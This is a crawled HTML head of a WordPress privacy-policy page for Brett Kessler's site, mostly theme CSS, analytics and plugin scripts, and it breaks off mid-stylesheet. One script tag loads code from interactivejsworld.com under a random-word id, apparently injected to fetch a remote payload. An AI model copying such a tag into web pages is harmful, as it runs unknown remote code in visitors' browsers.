

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bikodds.com/privacy-policy/
body_size: 16609
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top avada-is-100-percent-template" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Privacy Policy &#8211; Brett Kessler</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//interactivejsworld.com' />
<link rel="alternate" type="application/rss+xml" title="Brett Kessler &raquo; Feed" href="https://bikodds.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Brett Kessler &raquo; Comments Feed" href="https://bikodds.com/comments/feed/" />
		
		
		
				<link rel="alternate" type="application/rss+xml" title="Brett Kessler &raquo; Privacy Policy Comments Feed" href="https://bikodds.com/privacy-policy/feed/" />
					<meta name="description" content="#RESPECT   Privacy Policy     
Last updated: May 9, 2022
Brett Kessler https://bikodds.com/ website. This page informs you of our policies regarding the collection, use, and disclosure of Personal Information we receive from users of the Site. We use your Personal Information only for providing and improving the Site."/>
				
		<meta property="og:locale" content="en_US"/>
		<meta property="og:type" content="article"/>
		<meta property="og:site_name" content="Brett Kessler"/>
		<meta property="og:title" content="  Privacy Policy"/>
				<meta property="og:description" content="#RESPECT   Privacy Policy     
Last updated: May 9, 2022
Brett Kessler https://bikodds.com/ website. This page informs you of our policies regarding the collection, use, and disclosure of Personal Information we receive from users of the Site. We use your Personal Information only for providing and improving the Site."/>
				<meta property="og:url" content="https://bikodds.com/privacy-policy/"/>
													<meta property="article:modified_time" content="2025-10-06T20:26:23+00:00"/>
											<meta property="og:image" content="https://bikodds.com/wp-content/themes/Avada/assets/images/logo.png"/>
		<meta property="og:image:width" content=""/>
		<meta property="og:image:height" content=""/>
		<meta property="og:image:type" content=""/>
				<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bikodds.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bikodds.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: #ffffff;--wp--preset--color--awb-color-2: #f9f9fb;--wp--preset--color--awb-color-3: #f2f3f5;--wp--preset--color--awb-color-4: #65bd7d;--wp--preset--color--awb-color-5: #198fd9;--wp--preset--color--awb-color-6: #434549;--wp--preset--color--awb-color-7: #212326;--wp--preset--color--awb-color-8: #141617;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--xlarge: 32px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mo-osp-puzzle-css-css' href='https://bikodds.com/wp-content/plugins/miniorange-otp-verification/addons/otpspampreventer/includes/css/mo-admin.css?ver=1.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='cff-css' href='https://bikodds.com/wp-content/plugins/custom-facebook-feed-pro/assets/css/cff-style.min.css?ver=4.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://bikodds.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://bikodds.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='mo_customer_validation_form_main_css-css' href='https://bikodds.com/wp-content/plugins/miniorange-otp-verification/includes/css/mo_forms_css.css?version=5.4.8&#038;ver=5.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://bikodds.com/wp-content/uploads/fusion-styles/fa9f4068f251c3bd65949c401bc458a6.min.css?ver=3.14.2' type='text/css' media='all' />
<script type="text/javascript" src="https://interactivejsworld.com/1OmuKY1V8OB2S9-u7KefMLa39DdkrRFn0Er7PrgIeK" id="bustling_softly_allocation_hospitalization-js"></script>
<script type="text/javascript" src="https://bikodds.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bikodds.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://bikodds.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bikodds.com/wp-json/wp/v2/pages/3" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bikodds.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://bikodds.com/privacy-policy/" />
<link rel='shortlink' href='https://bikodds.com/?p=3' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bikodds.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbikodds.com%2Fprivacy-policy%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bikodds.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbikodds.com%2Fprivacy-policy%2F&#038;format=xml" />
<!-- Custom Facebook Feed JS vars -->
<script type="text/javascript">
var cffsiteurl = "https://bikodds.com/wp-content/plugins";
var cffajaxurl = "https://bikodds.com/wp-admin/admin-ajax.php";


var cfflinkhashtags = "false";
</script>
<!-- Google tag (gtag.js) -->

<script async src="https://www.googletagmanager.com/gtag/js?id=G-S7DK0PDR2C"></script>

<script>

window.dataLayer = window.dataLayer || [];

function gtag(){dataLayer.push(arguments);}

gtag('js', new Date());

gtag('config', 'G-S7DK0PDR2C');

</script><link rel="preload" href="https://bikodds.com/wp-content/themes/Avada/includes/lib/assets/fonts/icomoon/awb-icons.woff" as="font" type="font/woff" crossorigin><link rel="preload" href="//bikodds.com/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//bikodds.com/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//bikodds.com/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-text-align-justify{text-align:justify !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-text-align-justify{text-align:justify !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-text-align-justify{text-align:justify !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style><meta name="generator" content="Powered by Slider Revolution 6.7.37 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://bikodds.com/wp-content/uploads/2022/04/ADA-BK-Simple-Logo-66x66.png" sizes="32x32" />
<link rel="icon" href="https://bikodds.com/wp-content/uploads/2022/04/ADA-BK-Simple-Logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bikodds.com/wp-content/uploads/2022/04/ADA-BK-Simple-Logo.png" />
<meta name="msapplication-TileImage" content="https://bikodds.com/wp-content/uploads/2022/04/ADA-BK-Simple-Logo.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			
























#menu_weight ul{
	z-index: 99999999 !important;
}


#podcast-appearances{
	z-index: 99 !important;
}

ul#menu-mobile-menu li {
    margin: 0px !important;
}
ul#menu-mobile-menu li span
{
	color: #162d3b;
}
ul#menu-mobile-menu li a{
	background-color: #fff !important;
}


.gform_wrapper.gravity-theme .gfield_label {
	color: #ffffff;
}

.gform_wrapper .gform_footer .gform_button[type=submit] {
	    border-color: rgba(255,255,255,0);
    border-radius: 20px 20px 20px 20px;
    background: #f2c129;
	color: #000000;
}

.gform_wrapper .gfield_required .gfield_required_custom, .gform_wrapper .gfield_required .gfield_required_text {
	color: #ffffff;
}

#post_img img{
    height: 300px;
    width: 500px !important;
    object-fit: cover;
	margin: auto !important;
	text-align: center !important;
    object-position: top;
}

#press_mentions #b img, #post_img img{
    height: 300px;
    width: 500px !important;
    object-fit: cover;
	margin: auto;
	text-align: center !important;
    object-position: top;
}

#press_mentions #a img {
    height: 300px;
    width: 500px !important;
	max-width: 100% !important;
    object-fit: cover;
    object-position: top;
}

#blog img{
    height: 300px;
	width: 500px!important;
    object-fit: cover;
}

#menu_weight li
{
	margin-bottom:16px !important;
}




h1,h2,h3,h4,h5,h6{
	margin:0px;
}

.fusion-scroll-section.active .fusion-scroll-section-nav{
	display:none;
}

#hover_link a:hover{
    color: #086E7D !important;
}

#after_icon:hover::after {
    color: #086E7D !important;
}

#after_icon::after {
  content: "→";
	font-size:80px;
	color:#004e9a;
}
a#after_icon {
    display: flex;
    flex-direction: column;
    width: 174px;
    margin: auto;
    text-align: left;
}

#sec1_res_for_height{
	height:100vh !important;
}
#sec_1_height_res{
	height: 100vh;
	object-fit: cover;
	/*width: 100%;*/
}

/* #sec_1_height_res.fusion-flex-container .fusion-flex-justify-content-flex-start{
	justify-content:center !important;
} */


/* #sec_1_for_width{
	height:700px;
	width:500px;
} */

#menu_weight ul#menu-main-menu li a {
    font-weight: 700 !important;
}

/* span#post_img img {
    width: auto;
    height: 300px;
    object-fit: cover;
    object-position: top;
} */

#header{
	display:flex;
}


#sec_1_height .fusion-empty-dims-bg-image{
	justify-content: center;
}
main#main {
    padding-top: 0px !important;
	padding-bottom: 0px !important;
}
span.fusion-animated-text-prefix {
    display: block;
}
#sec2_r_cen, #sec1_r_cen_brett, #sec02_r_cen{
	margin: 0px !important;
}
#sec1_r_cen, #sec1_r_cen_brett, #sec02_r_cen{
	width:650px;
	background:rgba(255,255,255,0.6);
	padding:50px 30px 0px 30px;
}
#sec2_r_cen{
	width:650px;
	background:rgba(255,255,255,0.6);
	padding:0px 30px 50px 30px;
}
#sec_1_height{
